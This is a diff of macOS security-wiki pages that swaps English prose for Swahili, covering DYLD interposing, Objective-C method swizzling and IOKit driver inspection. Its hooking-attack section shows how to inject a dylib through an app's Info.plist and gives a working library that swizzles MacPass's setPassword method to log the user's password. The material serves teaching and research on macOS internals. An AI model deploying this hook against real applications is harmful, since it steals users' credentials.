@ -57,26 +52,24 @@ int main() {
|
||||
#include <stdio.h>
|
||||
|
||||
#define DYLD_INTERPOSE(_replacement, _replacee) \
|
||||
__attribute__((used)) static struct { \
|
||||
const void* replacement; \
|
||||
const void* replacee; \
|
||||
} _interpose_##_replacee __attribute__ ((section("__DATA, __interpose"))) = { \
|
||||
(const void*) (unsigned long) &_replacement, \
|
||||
(const void*) (unsigned long) &_replacee \
|
||||
};
|
||||
__attribute__((used)) static struct { \
|
||||
const void* replacement; \
|
||||
const void* replacee; \
|
||||
} _interpose_##_replacee __attribute__ ((section("__DATA, __interpose"))) = { \
|
||||
(const void*) (unsigned long) &_replacement, \
|
||||
(const void*) (unsigned long) &_replacee \
|
||||
};
|
||||
|
||||
int my_printf(const char *format, ...)
|
||||
{
|
||||
int ret = printf("Hello from interpose\n");
|
||||
return ret;
|
||||
int ret = printf("Hello from interpose\n");
|
||||
return ret;
|
||||
}
|
||||
|
||||
DYLD_INTERPOSE(my_printf,printf);
|
||||
```
|
||||
|
||||
{{#endtab}}
|
||||
{{#endtabs}}
|
||||
|
||||
```bash
|
||||
DYLD_INSERT_LIBRARIES=./interpose.dylib ./hello
|
||||
Hello from interpose
|
||||
@ -84,24 +77,22 @@ Hello from interpose
|
||||
DYLD_INSERT_LIBRARIES=./interpose2.dylib ./hello
|
||||
Hello from interpose
|
||||
```
|
||||
|
||||
## Method Swizzling
|
||||
|
||||
In ObjectiveC this is how a method is called like: **`[myClassInstance nameOfTheMethodFirstParam:param1 secondParam:param2]`**
|
||||
Katika ObjectiveC hii ndiyo jinsi njia inavyoitwa kama: **`[myClassInstance nameOfTheMethodFirstParam:param1 secondParam:param2]`**
|
||||
|
||||
It's needed the **object**, the **method** and the **params**. And when a method is called a **msg is sent** using the function **`objc_msgSend`**: `int i = ((int (*)(id, SEL, NSString *, NSString *))objc_msgSend)(someObject, @selector(method1p1:p2:), value1, value2);`
|
||||
Inahitajika **kitu**, **njia** na **params**. Na wakati njia inaitwa **msg inatumwa** kwa kutumia kazi **`objc_msgSend`**: `int i = ((int (*)(id, SEL, NSString *, NSString *))objc_msgSend)(someObject, @selector(method1p1:p2:), value1, value2);`
|
||||
|
||||
The object is **`someObject`**, the method is **`@selector(method1p1:p2:)`** and the arguments are **value1**, **value2**.
|
||||
Kitu ni **`someObject`**, njia ni **`@selector(method1p1:p2:)`** na hoja ni **value1**, **value2**.
|
||||
|
||||
Following the object structures, it's possible to reach an **array of methods** where the **names** and **pointers** to the method code are **located**.
|
||||
Kufuata muundo wa vitu, inawezekana kufikia **array ya njia** ambapo **majina** na **viashiria** vya msimbo wa njia viko **pamoja**.
|
||||
|
||||
> [!CAUTION]
|
||||
> Note that because methods and classes are accessed based on their names, this information is store in the binary, so it's possible to retrieve it with `otool -ov </path/bin>` or [`class-dump </path/bin>`](https://github.com/nygard/class-dump)
|
||||
> Kumbuka kwamba kwa sababu njia na madarasa yanapata kwa msingi wa majina yao, taarifa hii inahifadhiwa katika binary, hivyo inawezekana kuipata kwa `otool -ov </path/bin>` au [`class-dump </path/bin>`](https://github.com/nygard/class-dump)
|
||||
|
||||
### Accessing the raw methods
|
||||
|
||||
It's possible to access the information of the methods such as name, number of params or address like in the following example:
|
||||
|
||||
Inawezekana kufikia taarifa za njia kama jina, idadi ya params au anwani kama katika mfano ufuatao:
|
||||
```objectivec
|
||||
// gcc -framework Foundation test.m -o test
|
||||
|
||||
@ -110,71 +101,69 @@ It's possible to access the information of the methods such as name, number of p
|
||||
#import <objc/message.h>
|
||||
|
||||
int main() {
|
||||
// Get class of the variable
|
||||
NSString* str = @"This is an example";
|
||||
Class strClass = [str class];
|
||||
NSLog(@"str's Class name: %s", class_getName(strClass));
|
||||
// Get class of the variable
|
||||
NSString* str = @"This is an example";
|
||||
Class strClass = [str class];
|
||||
NSLog(@"str's Class name: %s", class_getName(strClass));
|
||||
|
||||
// Get parent class of a class
|
||||
Class strSuper = class_getSuperclass(strClass);
|
||||
NSLog(@"Superclass name: %@",NSStringFromClass(strSuper));
|
||||
// Get parent class of a class
|
||||
Class strSuper = class_getSuperclass(strClass);
|
||||
NSLog(@"Superclass name: %@",NSStringFromClass(strSuper));
|
||||
|
||||
// Get information about a method
|
||||
SEL sel = @selector(length);
|
||||
NSLog(@"Selector name: %@", NSStringFromSelector(sel));
|
||||
Method m = class_getInstanceMethod(strClass,sel);
|
||||
NSLog(@"Number of arguments: %d", method_getNumberOfArguments(m));
|
||||
NSLog(@"Implementation address: 0x%lx", (unsigned long)method_getImplementation(m));
|
||||
// Get information about a method
|
||||
SEL sel = @selector(length);
|
||||
NSLog(@"Selector name: %@", NSStringFromSelector(sel));
|
||||
Method m = class_getInstanceMethod(strClass,sel);
|
||||
NSLog(@"Number of arguments: %d", method_getNumberOfArguments(m));
|
||||
NSLog(@"Implementation address: 0x%lx", (unsigned long)method_getImplementation(m));
|
||||
|
||||
// Iterate through the class hierarchy
|
||||
NSLog(@"Listing methods:");
|
||||
Class currentClass = strClass;
|
||||
while (currentClass != NULL) {
|
||||
unsigned int inheritedMethodCount = 0;
|
||||
Method* inheritedMethods = class_copyMethodList(currentClass, &inheritedMethodCount);
|
||||
// Iterate through the class hierarchy
|
||||
NSLog(@"Listing methods:");
|
||||
Class currentClass = strClass;
|
||||
while (currentClass != NULL) {
|
||||
unsigned int inheritedMethodCount = 0;
|
||||
Method* inheritedMethods = class_copyMethodList(currentClass, &inheritedMethodCount);
|
||||
|
||||
NSLog(@"Number of inherited methods in %s: %u", class_getName(currentClass), inheritedMethodCount);
|
||||
NSLog(@"Number of inherited methods in %s: %u", class_getName(currentClass), inheritedMethodCount);
|
||||
|
||||
for (unsigned int i = 0; i < inheritedMethodCount; i++) {
|
||||
Method method = inheritedMethods[i];
|
||||
SEL selector = method_getName(method);
|
||||
const char* methodName = sel_getName(selector);
|
||||
unsigned long address = (unsigned long)method_getImplementation(m);
|
||||
NSLog(@"Inherited method name: %s (0x%lx)", methodName, address);
|
||||
}
|
||||
for (unsigned int i = 0; i < inheritedMethodCount; i++) {
|
||||
Method method = inheritedMethods[i];
|
||||
SEL selector = method_getName(method);
|
||||
const char* methodName = sel_getName(selector);
|
||||
unsigned long address = (unsigned long)method_getImplementation(m);
|
||||
NSLog(@"Inherited method name: %s (0x%lx)", methodName, address);
|
||||
}
|
||||
|
||||
// Free the memory allocated by class_copyMethodList
|
||||
free(inheritedMethods);
|
||||
currentClass = class_getSuperclass(currentClass);
|
||||
}
|
||||
// Free the memory allocated by class_copyMethodList
|
||||
free(inheritedMethods);
|
||||
currentClass = class_getSuperclass(currentClass);
|
||||
}
|
||||
|
||||
// Other ways to call uppercaseString method
|
||||
if([str respondsToSelector:@selector(uppercaseString)]) {
|
||||
NSString *uppercaseString = [str performSelector:@selector(uppercaseString)];
|
||||
NSLog(@"Uppercase string: %@", uppercaseString);
|
||||
}
|
||||
// Other ways to call uppercaseString method
|
||||
if([str respondsToSelector:@selector(uppercaseString)]) {
|
||||
NSString *uppercaseString = [str performSelector:@selector(uppercaseString)];
|
||||
NSLog(@"Uppercase string: %@", uppercaseString);
|
||||
}
|
||||
|
||||
// Using objc_msgSend directly
|
||||
NSString *uppercaseString2 = ((NSString *(*)(id, SEL))objc_msgSend)(str, @selector(uppercaseString));
|
||||
NSLog(@"Uppercase string: %@", uppercaseString2);
|
||||
// Using objc_msgSend directly
|
||||
NSString *uppercaseString2 = ((NSString *(*)(id, SEL))objc_msgSend)(str, @selector(uppercaseString));
|
||||
NSLog(@"Uppercase string: %@", uppercaseString2);
|
||||
|
||||
// Calling the address directly
|
||||
IMP imp = method_getImplementation(class_getInstanceMethod(strClass, @selector(uppercaseString))); // Get the function address
|
||||
NSString *(*callImp)(id,SEL) = (typeof(callImp))imp; // Generates a function capable to method from imp
|
||||
NSString *uppercaseString3 = callImp(str,@selector(uppercaseString)); // Call the method
|
||||
NSLog(@"Uppercase string: %@", uppercaseString3);
|
||||
// Calling the address directly
|
||||
IMP imp = method_getImplementation(class_getInstanceMethod(strClass, @selector(uppercaseString))); // Get the function address
|
||||
NSString *(*callImp)(id,SEL) = (typeof(callImp))imp; // Generates a function capable to method from imp
|
||||
NSString *uppercaseString3 = callImp(str,@selector(uppercaseString)); // Call the method
|
||||
NSLog(@"Uppercase string: %@", uppercaseString3);
|
||||
|
||||
return 0;
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
### Method Swizzling na method_exchangeImplementations
|
||||
|
||||
### Method Swizzling with method_exchangeImplementations
|
||||
|
||||
The function **`method_exchangeImplementations`** allows to **change** the **address** of the **implementation** of **one function for the other**.
|
||||
Kazi **`method_exchangeImplementations`** inaruhusu **kubadilisha** **anwani** ya **utekelezaji** wa **kazi moja kwa nyingine**.
|
||||
|
||||
> [!CAUTION]
|
||||
> So when a function is called what is **executed is the other one**.
|
||||
|
||||
> Hivyo wakati kazi inaitwa kile kinachofanywa ni **kingine**.
|
||||
```objectivec
|
||||
//gcc -framework Foundation swizzle_str.m -o swizzle_str
|
||||
|
||||
@ -192,44 +181,42 @@ The function **`method_exchangeImplementations`** allows to **change** the **add
|
||||
@implementation NSString (SwizzleString)
|
||||
|
||||
- (NSString *)swizzledSubstringFromIndex:(NSUInteger)from {
|
||||
NSLog(@"Custom implementation of substringFromIndex:");
|
||||
NSLog(@"Custom implementation of substringFromIndex:");
|
||||
|
||||
// Call the original method
|
||||
return [self swizzledSubstringFromIndex:from];
|
||||
// Call the original method
|
||||
return [self swizzledSubstringFromIndex:from];
|
||||
}
|
||||
|
||||
@end
|
||||
|
||||
int main(int argc, const char * argv[]) {
|
||||
// Perform method swizzling
|
||||
Method originalMethod = class_getInstanceMethod([NSString class], @selector(substringFromIndex:));
|
||||
Method swizzledMethod = class_getInstanceMethod([NSString class], @selector(swizzledSubstringFromIndex:));
|
||||
method_exchangeImplementations(originalMethod, swizzledMethod);
|
||||
// Perform method swizzling
|
||||
Method originalMethod = class_getInstanceMethod([NSString class], @selector(substringFromIndex:));
|
||||
Method swizzledMethod = class_getInstanceMethod([NSString class], @selector(swizzledSubstringFromIndex:));
|
||||
method_exchangeImplementations(originalMethod, swizzledMethod);
|
||||
|
||||
// We changed the address of one method for the other
|
||||
// Now when the method substringFromIndex is called, what is really called is swizzledSubstringFromIndex
|
||||
// And when swizzledSubstringFromIndex is called, substringFromIndex is really colled
|
||||
// We changed the address of one method for the other
|
||||
// Now when the method substringFromIndex is called, what is really called is swizzledSubstringFromIndex
|
||||
// And when swizzledSubstringFromIndex is called, substringFromIndex is really colled
|
||||
|
||||
// Example usage
|
||||
NSString *myString = @"Hello, World!";
|
||||
NSString *subString = [myString substringFromIndex:7];
|
||||
NSLog(@"Substring: %@", subString);
|
||||
// Example usage
|
||||
NSString *myString = @"Hello, World!";
|
||||
NSString *subString = [myString substringFromIndex:7];
|
||||
NSLog(@"Substring: %@", subString);
|
||||
|
||||
return 0;
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
> [!WARNING]
|
||||
> In this case if the **implementation code of the legit** method **verifies** the **method** **name** it could **detect** this swizzling and prevent it from running.
|
||||
> Katika kesi hii ikiwa **kanuni ya utekelezaji ya halali** inachunguza **jina la mbinu** inaweza **gundua** hii swizzling na kuzuia isifanye kazi.
|
||||
>
|
||||
> The following technique doesn't have this restriction.
|
||||
> Mbinu ifuatayo haina kizuizi hiki.
|
||||
|
||||
### Method Swizzling with method_setImplementation
|
||||
|
||||
The previous format is weird because you are changing the implementation of 2 methods one from the other. Using the function **`method_setImplementation`** you can **change** the **implementation** of a **method for the other one**.
|
||||
|
||||
Just remember to **store the address of the implementation of the original one** if you are going to to call it from the new implementation before overwriting it because later it will be much complicated to locate that address.
|
||||
Muundo wa awali ni wa ajabu kwa sababu unabadilisha utekelezaji wa mbinu 2 kutoka kwa nyingine. Kwa kutumia kazi **`method_setImplementation`** unaweza **kubadilisha** **utekelezaji** wa **mbinu kwa nyingine**.
|
||||
|
||||
Kumbuka tu **kuhifadhi anwani ya utekelezaji wa ile ya awali** ikiwa unakusudia kuitwa kutoka kwa utekelezaji mpya kabla ya kuandika juu yake kwa sababu baadaye itakuwa ngumu zaidi kupata anwani hiyo.
|
||||
```objectivec
|
||||
#import <Foundation/Foundation.h>
|
||||
#import <objc/runtime.h>
|
||||
@ -246,75 +233,69 @@ static IMP original_substringFromIndex = NULL;
|
||||
@implementation NSString (Swizzlestring)
|
||||
|
||||
- (NSString *)swizzledSubstringFromIndex:(NSUInteger)from {
|
||||
NSLog(@"Custom implementation of substringFromIndex:");
|
||||
NSLog(@"Custom implementation of substringFromIndex:");
|
||||
|
||||
// Call the original implementation using objc_msgSendSuper
|
||||
return ((NSString *(*)(id, SEL, NSUInteger))original_substringFromIndex)(self, _cmd, from);
|
||||
// Call the original implementation using objc_msgSendSuper
|
||||
return ((NSString *(*)(id, SEL, NSUInteger))original_substringFromIndex)(self, _cmd, from);
|
||||
}
|
||||
|
||||
@end
|
||||
|
||||
int main(int argc, const char * argv[]) {
|
||||
@autoreleasepool {
|
||||
// Get the class of the target method
|
||||
Class stringClass = [NSString class];
|
||||
@autoreleasepool {
|
||||
// Get the class of the target method
|
||||
Class stringClass = [NSString class];
|
||||
|
||||
// Get the swizzled and original methods
|
||||
Method originalMethod = class_getInstanceMethod(stringClass, @selector(substringFromIndex:));
|
||||
// Get the swizzled and original methods
|
||||
Method originalMethod = class_getInstanceMethod(stringClass, @selector(substringFromIndex:));
|
||||
|
||||
// Get the function pointer to the swizzled method's implementation
|
||||
IMP swizzledIMP = method_getImplementation(class_getInstanceMethod(stringClass, @selector(swizzledSubstringFromIndex:)));
|
||||
// Get the function pointer to the swizzled method's implementation
|
||||
IMP swizzledIMP = method_getImplementation(class_getInstanceMethod(stringClass, @selector(swizzledSubstringFromIndex:)));
|
||||
|
||||
// Swap the implementations
|
||||
// It return the now overwritten implementation of the original method to store it
|
||||
original_substringFromIndex = method_setImplementation(originalMethod, swizzledIMP);
|
||||
// Swap the implementations
|
||||
// It return the now overwritten implementation of the original method to store it
|
||||
original_substringFromIndex = method_setImplementation(originalMethod, swizzledIMP);
|
||||
|
||||
// Example usage
|
||||
NSString *myString = @"Hello, World!";
|
||||
NSString *subString = [myString substringFromIndex:7];
|
||||
NSLog(@"Substring: %@", subString);
|
||||
// Example usage
|
||||
NSString *myString = @"Hello, World!";
|
||||
NSString *subString = [myString substringFromIndex:7];
|
||||
NSLog(@"Substring: %@", subString);
|
||||
|
||||
// Set the original implementation back
|
||||
method_setImplementation(originalMethod, original_substringFromIndex);
|
||||
// Set the original implementation back
|
||||
method_setImplementation(originalMethod, original_substringFromIndex);
|
||||
|
||||
return 0;
|
||||
}
|
||||
return 0;
|
||||
}
|
||||
}
|
||||
```
|
||||
|
||||
## Hooking Attack Methodology
|
||||
|
||||
In this page different ways to hook functions were discussed. However, they involved **running code inside the process to attack**.
|
||||
Katika ukurasa huu njia tofauti za kuhooki kazi zilijadiliwa. Hata hivyo, zilihusisha **kukimbia msimbo ndani ya mchakato ili kushambulia**.
|
||||
|
||||
In order to do that the easiest technique to use is to inject a [Dyld via environment variables or hijacking](../macos-dyld-hijacking-and-dyld_insert_libraries.md). However, I guess this could also be done via [Dylib process injection](macos-ipc-inter-process-communication/#dylib-process-injection-via-task-port).
|
||||
Ili kufanya hivyo, mbinu rahisi zaidi ya kutumia ni kuingiza [Dyld kupitia mabadiliko ya mazingira au hijacking](../macos-dyld-hijacking-and-dyld_insert_libraries.md). Hata hivyo, nadhani hii inaweza pia kufanywa kupitia [Dylib process injection](macos-ipc-inter-process-communication/#dylib-process-injection-via-task-port).
|
||||
|
||||
However, both options are **limited** to **unprotected** binaries/processes. Check each technique to learn more about the limitations.
|
||||
Hata hivyo, chaguo zote mbili ni **za mipaka** kwa **binaries/mchakato zisizo na ulinzi**. Angalia kila mbinu ili kujifunza zaidi kuhusu mipaka.
|
||||
|
||||
However, a function hooking attack is very specific, an attacker will do this to **steal sensitive information from inside a process** (if not you would just do a process injection attack). And this sensitive information might be located in user downloaded Apps such as MacPass.
|
||||
|
||||
So the attacker vector would be to either find a vulnerability or strip the signature of the application, inject the **`DYLD_INSERT_LIBRARIES`** env variable through the Info.plist of the application adding something like:
|
||||
Hata hivyo, shambulio la kuhooki kazi ni maalum sana, mshambuliaji atafanya hivi ili **kuiba taarifa nyeti kutoka ndani ya mchakato** (ikiwa sivyo ungeweza tu kufanya shambulio la kuingiza mchakato). Na taarifa hii nyeti inaweza kuwa katika programu zilizopakuliwa na mtumiaji kama MacPass.
|
||||
|
||||
Hivyo, njia ya mshambuliaji itakuwa ama kupata udhaifu au kuondoa saini ya programu, kuingiza **`DYLD_INSERT_LIBRARIES`** env variable kupitia Info.plist ya programu kwa kuongeza kitu kama:
|
||||
```xml
|
||||
<key>LSEnvironment</key>
|
||||
<dict>
|
||||
<key>DYLD_INSERT_LIBRARIES</key>
|
||||
<string>/Applications/Application.app/Contents/malicious.dylib</string>
|
||||
<key>DYLD_INSERT_LIBRARIES</key>
|
||||
<string>/Applications/Application.app/Contents/malicious.dylib</string>
|
||||
</dict>
|
||||
```
|
||||
|
||||
and then **re-register** the application:
|
||||
|
||||
na kisha **re-register** programu hiyo:
|
||||
```bash
|
||||
/System/Library/Frameworks/CoreServices.framework/Frameworks/LaunchServices.framework/Support/lsregister -f /Applications/Application.app
|
||||
```
|
||||
|
||||
Add in that library the hooking code to exfiltrate the information: Passwords, messages...
|
||||
Ongeza katika maktaba hiyo msimbo wa hooking ili kuhamasisha taarifa: Nywila, ujumbe...
|
||||
|
||||
> [!CAUTION]
|
||||
> Note that in newer versions of macOS if you **strip the signature** of the application binary and it was previously executed, macOS **won't be executing the application** anymore.
|
||||
|
||||
#### Library example
|
||||
> Kumbuka kwamba katika matoleo mapya ya macOS ikiwa **unafuta saini** ya binary ya programu na ilikuwa imefanywa awali, macOS **haitakuwa ikitekeleza programu** tena.
|
||||
|
||||
#### Mfano wa maktaba
|
||||
```objectivec
|
||||
// gcc -dynamiclib -framework Foundation sniff.m -o sniff.dylib
|
||||
|
||||
@ -331,27 +312,26 @@ static IMP real_setPassword = NULL;
|
||||
|
||||
static BOOL custom_setPassword(id self, SEL _cmd, NSString* password, NSURL* keyFileURL)
|
||||
{
|
||||
// Function that will log the password and call the original setPassword(pass, file_path) method
|
||||
NSLog(@"[+] Password is: %@", password);
|
||||
// Function that will log the password and call the original setPassword(pass, file_path) method
|
||||
NSLog(@"[+] Password is: %@", password);
|
||||
|
||||
// After logging the password call the original method so nothing breaks.
|
||||
return ((BOOL (*)(id,SEL,NSString*, NSURL*))real_setPassword)(self, _cmd, password, keyFileURL);
|
||||
// After logging the password call the original method so nothing breaks.
|
||||
return ((BOOL (*)(id,SEL,NSString*, NSURL*))real_setPassword)(self, _cmd, password, keyFileURL);
|
||||
}
|
||||
|
||||
// Library constructor to execute
|
||||
__attribute__((constructor))
|
||||
static void customConstructor(int argc, const char **argv) {
|
||||
// Get the real method address to not lose it
|
||||
Class classMPDocument = NSClassFromString(@"MPDocument");
|
||||
Method real_Method = class_getInstanceMethod(classMPDocument, @selector(setPassword:keyFileURL:));
|
||||
// Get the real method address to not lose it
|
||||
Class classMPDocument = NSClassFromString(@"MPDocument");
|
||||
Method real_Method = class_getInstanceMethod(classMPDocument, @selector(setPassword:keyFileURL:));
|
||||
|
||||
// Make the original method setPassword call the fake implementation one
|
||||
IMP fake_IMP = (IMP)custom_setPassword;
|
||||
real_setPassword = method_setImplementation(real_Method, fake_IMP);
|
||||
// Make the original method setPassword call the fake implementation one
|
||||
IMP fake_IMP = (IMP)custom_setPassword;
|
||||
real_setPassword = method_setImplementation(real_Method, fake_IMP);
|
||||
}
|
||||
```
|
||||
|
||||
## References
|
||||
## Marejeo
|
||||
|
||||
- [https://nshipster.com/method-swizzling/](https://nshipster.com/method-swizzling/)
|
||||
|
||||
|
||||
@ -4,16 +4,15 @@
|
||||
|
||||
## Basic Information
|
||||
|
||||
The I/O Kit is an open-source, object-oriented **device-driver framework** in the XNU kernel, handles **dynamically loaded device drivers**. It allows modular code to be added to the kernel on-the-fly, supporting diverse hardware.
|
||||
I/O Kit ni mfumo wa **madereva wa vifaa** wa chanzo wazi, unaoelekezwa na vitu katika kernel ya XNU, unashughulikia **madereva wa vifaa wanaopakiwa kwa nguvu**. Inaruhusu msimbo wa moduli kuongezwa kwenye kernel mara moja, ikisaidia vifaa mbalimbali.
|
||||
|
||||
IOKit drivers will basically **export functions from the kernel**. These function parameter **types** are **predefined** and are verified. Moreover, similar to XPC, IOKit is just another layer on **top of Mach messages**.
|
||||
Madereva ya IOKit kwa msingi **yanatoa kazi kutoka kwa kernel**. Aina za **vigezo** vya kazi hizi ni **zilizopangwa awali** na zinathibitishwa. Zaidi ya hayo, kama ilivyo kwa XPC, IOKit ni safu nyingine juu ya **ujumbe wa Mach**.
|
||||
|
||||
**IOKit XNU kernel code** is opensourced by Apple in [https://github.com/apple-oss-distributions/xnu/tree/main/iokit](https://github.com/apple-oss-distributions/xnu/tree/main/iokit). Moreover, the user space IOKit components are also opensource [https://github.com/opensource-apple/IOKitUser](https://github.com/opensource-apple/IOKitUser).
|
||||
**Msimbo wa kernel ya IOKit XNU** umewekwa wazi na Apple katika [https://github.com/apple-oss-distributions/xnu/tree/main/iokit](https://github.com/apple-oss-distributions/xnu/tree/main/iokit). Aidha, vipengele vya IOKit katika nafasi ya mtumiaji pia ni chanzo wazi [https://github.com/opensource-apple/IOKitUser](https://github.com/opensource-apple/IOKitUser).
|
||||
|
||||
However, **no IOKit drivers** are opensource. Anyway, from time to time a release of a driver might come with symbols that makes it easier to debug it. Check how to [**get the driver extensions from the firmware here**](./#ipsw)**.**
|
||||
|
||||
It's written in **C++**. You can get demangled C++ symbols with:
|
||||
Hata hivyo, **hakuna madereva ya IOKit** yanayopatikana kama chanzo wazi. Hata hivyo, mara kwa mara, toleo la dereva linaweza kuja na alama zinazofanya iwe rahisi kuifanyia ufuatiliaji. Angalia jinsi ya [**kupata nyongeza za dereva kutoka kwa firmware hapa**](./#ipsw)**.**
|
||||
|
||||
Imeandikwa kwa **C++**. Unaweza kupata alama za C++ zisizokuwa na mchanganyiko kwa:
|
||||
```bash
|
||||
# Get demangled symbols
|
||||
nm -C com.apple.driver.AppleJPEGDriver
|
||||
@ -23,210 +22,193 @@ c++filt
|
||||
__ZN16IOUserClient202222dispatchExternalMethodEjP31IOExternalMethodArgumentsOpaquePK28IOExternalMethodDispatch2022mP8OSObjectPv
|
||||
IOUserClient2022::dispatchExternalMethod(unsigned int, IOExternalMethodArgumentsOpaque*, IOExternalMethodDispatch2022 const*, unsigned long, OSObject*, void*)
|
||||
```
|
||||
|
||||
> [!CAUTION]
|
||||
> IOKit **exposed functions** could perform **additional security checks** when a client tries to call a function but note that the apps are usually **limited** by the **sandbox** to which IOKit functions they can interact with.
|
||||
> IOKit **imefunua kazi** inaweza kufanya **ukaguzi wa ziada wa usalama** wakati mteja anapojaribu kuita kazi lakini kumbuka kwamba programu mara nyingi **zina mipaka** na **sandbox** ambayo IOKit kazi zinaweza kuingiliana nayo.
|
||||
|
||||
## Drivers
|
||||
## Madereva
|
||||
|
||||
In macOS they are located in:
|
||||
Katika macOS zinapatikana katika:
|
||||
|
||||
- **`/System/Library/Extensions`**
|
||||
- KEXT files built into the OS X operating system.
|
||||
- Faili za KEXT zilizojengwa ndani ya mfumo wa uendeshaji wa OS X.
|
||||
- **`/Library/Extensions`**
|
||||
- KEXT files installed by 3rd party software
|
||||
- Faili za KEXT zilizowekwa na programu za upande wa tatu
|
||||
|
||||
In iOS they are located in:
|
||||
Katika iOS zinapatikana katika:
|
||||
|
||||
- **`/System/Library/Extensions`**
|
||||
|
||||
```bash
|
||||
#Use kextstat to print the loaded drivers
|
||||
kextstat
|
||||
Executing: /usr/bin/kmutil showloaded
|
||||
No variant specified, falling back to release
|
||||
Index Refs Address Size Wired Name (Version) UUID <Linked Against>
|
||||
1 142 0 0 0 com.apple.kpi.bsd (20.5.0) 52A1E876-863E-38E3-AC80-09BBAB13B752 <>
|
||||
2 11 0 0 0 com.apple.kpi.dsep (20.5.0) 52A1E876-863E-38E3-AC80-09BBAB13B752 <>
|
||||
3 170 0 0 0 com.apple.kpi.iokit (20.5.0) 52A1E876-863E-38E3-AC80-09BBAB13B752 <>
|
||||
4 0 0 0 0 com.apple.kpi.kasan (20.5.0) 52A1E876-863E-38E3-AC80-09BBAB13B752 <>
|
||||
5 175 0 0 0 com.apple.kpi.libkern (20.5.0) 52A1E876-863E-38E3-AC80-09BBAB13B752 <>
|
||||
6 154 0 0 0 com.apple.kpi.mach (20.5.0) 52A1E876-863E-38E3-AC80-09BBAB13B752 <>
|
||||
7 88 0 0 0 com.apple.kpi.private (20.5.0) 52A1E876-863E-38E3-AC80-09BBAB13B752 <>
|
||||
8 106 0 0 0 com.apple.kpi.unsupported (20.5.0) 52A1E876-863E-38E3-AC80-09BBAB13B752 <>
|
||||
9 2 0xffffff8003317000 0xe000 0xe000 com.apple.kec.Libm (1) 6C1342CC-1D74-3D0F-BC43-97D5AD38200A <5>
|
||||
10 12 0xffffff8003544000 0x92000 0x92000 com.apple.kec.corecrypto (11.1) F5F1255F-6552-3CF4-A9DB-D60EFDEB4A9A <8 7 6 5 3 1>
|
||||
1 142 0 0 0 com.apple.kpi.bsd (20.5.0) 52A1E876-863E-38E3-AC80-09BBAB13B752 <>
|
||||
2 11 0 0 0 com.apple.kpi.dsep (20.5.0) 52A1E876-863E-38E3-AC80-09BBAB13B752 <>
|
||||
3 170 0 0 0 com.apple.kpi.iokit (20.5.0) 52A1E876-863E-38E3-AC80-09BBAB13B752 <>
|
||||
4 0 0 0 0 com.apple.kpi.kasan (20.5.0) 52A1E876-863E-38E3-AC80-09BBAB13B752 <>
|
||||
5 175 0 0 0 com.apple.kpi.libkern (20.5.0) 52A1E876-863E-38E3-AC80-09BBAB13B752 <>
|
||||
6 154 0 0 0 com.apple.kpi.mach (20.5.0) 52A1E876-863E-38E3-AC80-09BBAB13B752 <>
|
||||
7 88 0 0 0 com.apple.kpi.private (20.5.0) 52A1E876-863E-38E3-AC80-09BBAB13B752 <>
|
||||
8 106 0 0 0 com.apple.kpi.unsupported (20.5.0) 52A1E876-863E-38E3-AC80-09BBAB13B752 <>
|
||||
9 2 0xffffff8003317000 0xe000 0xe000 com.apple.kec.Libm (1) 6C1342CC-1D74-3D0F-BC43-97D5AD38200A <5>
|
||||
10 12 0xffffff8003544000 0x92000 0x92000 com.apple.kec.corecrypto (11.1) F5F1255F-6552-3CF4-A9DB-D60EFDEB4A9A <8 7 6 5 3 1>
|
||||
```
|
||||
Mpaka nambari 9, madereva waliotajwa **yamepakizwa katika anwani 0**. Hii ina maana kwamba si madereva halisi bali **sehemu ya kernel na hayawezi kuondolewa**.
|
||||
|
||||
Until the number 9 the listed drivers are **loaded in the address 0**. This means that those aren't real drivers but **part of the kernel and they cannot be unloaded**.
|
||||
|
||||
In order to find specific extensions you can use:
|
||||
|
||||
Ili kupata nyongeza maalum unaweza kutumia:
|
||||
```bash
|
||||
kextfind -bundle-id com.apple.iokit.IOReportFamily #Search by full bundle-id
|
||||
kextfind -bundle-id -substring IOR #Search by substring in bundle-id
|
||||
```
|
||||
|
||||
To load and unload kernel extensions do:
|
||||
|
||||
Ili kupakia na kuondoa nyongeza za kernel fanya:
|
||||
```bash
|
||||
kextload com.apple.iokit.IOReportFamily
|
||||
kextunload com.apple.iokit.IOReportFamily
|
||||
```
|
||||
|
||||
## IORegistry
|
||||
|
||||
The **IORegistry** is a crucial part of the IOKit framework in macOS and iOS which serves as a database for representing the system's hardware configuration and state. It's a **hierarchical collection of objects that represent all the hardware and drivers** loaded on the system, and their relationships to each other.
|
||||
|
||||
You can get the IORegistry using the cli **`ioreg`** to inspect it from the console (specially useful for iOS).
|
||||
**IORegistry** ni sehemu muhimu ya mfumo wa IOKit katika macOS na iOS ambayo inatumika kama hifadhidata ya kuwakilisha usanidi wa vifaa vya mfumo na hali yake. Ni **mkusanyiko wa kihierarkia wa vitu vinavyowakilisha vifaa vyote na madereva** yaliyojumuishwa kwenye mfumo, na uhusiano wao kwa kila mmoja.
|
||||
|
||||
Unaweza kupata IORegistry kwa kutumia cli **`ioreg`** kuikagua kutoka kwenye console (hasa inafaida kwa iOS).
|
||||
```bash
|
||||
ioreg -l #List all
|
||||
ioreg -w 0 #Not cut lines
|
||||
ioreg -p <plane> #Check other plane
|
||||
```
|
||||
|
||||
You could download **`IORegistryExplorer`** from **Xcode Additional Tools** from [**https://developer.apple.com/download/all/**](https://developer.apple.com/download/all/) and inspect the **macOS IORegistry** through a **graphical** interface.
|
||||
Unaweza kupakua **`IORegistryExplorer`** kutoka **Xcode Additional Tools** kutoka [**https://developer.apple.com/download/all/**](https://developer.apple.com/download/all/) na kukagua **macOS IORegistry** kupitia kiolesura **cha picha**.
|
||||
|
||||
<figure><img src="../../../images/image (1167).png" alt="" width="563"><figcaption></figcaption></figure>
|
||||
|
||||
In IORegistryExplorer, "planes" are used to organize and display the relationships between different objects in the IORegistry. Each plane represents a specific type of relationship or a particular view of the system's hardware and driver configuration. Here are some of the common planes you might encounter in IORegistryExplorer:
|
||||
Katika IORegistryExplorer, "planes" zinatumika kuandaa na kuonyesha uhusiano kati ya vitu tofauti katika IORegistry. Kila plane inawakilisha aina maalum ya uhusiano au mtazamo maalum wa usanidi wa vifaa na madereva wa mfumo. Hapa kuna baadhi ya planes za kawaida ambazo unaweza kukutana nazo katika IORegistryExplorer:
|
||||
|
||||
1. **IOService Plane**: This is the most general plane, displaying the service objects that represent drivers and nubs (communication channels between drivers). It shows the provider-client relationships between these objects.
|
||||
